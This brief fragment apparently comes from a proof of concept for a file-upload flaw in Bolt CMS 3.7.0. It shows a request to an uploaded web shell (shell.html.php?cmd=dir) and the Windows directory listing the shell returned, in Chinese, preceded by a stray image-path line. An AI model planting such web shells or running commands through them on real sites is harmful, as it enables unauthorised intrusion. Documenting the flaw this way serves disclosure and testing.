 bolt/public/files/shell.html.php?cmd=dir
驱动器 D 中的卷是 软件
卷的序列号是 34CC-7BEB
D:\wamp\www\bolt-v3.7.0\public\files 的目录
2020/08/02 17:56
.
2020/08/02 17:56
..
2019/11/13 01:23 195 .htaccess
2019/11/13 01:23 4 index.html
2020/08/02 17:54 114 shell.html.php
3 个文件 313 字节
2 个目录 44,800,843,776 可用字节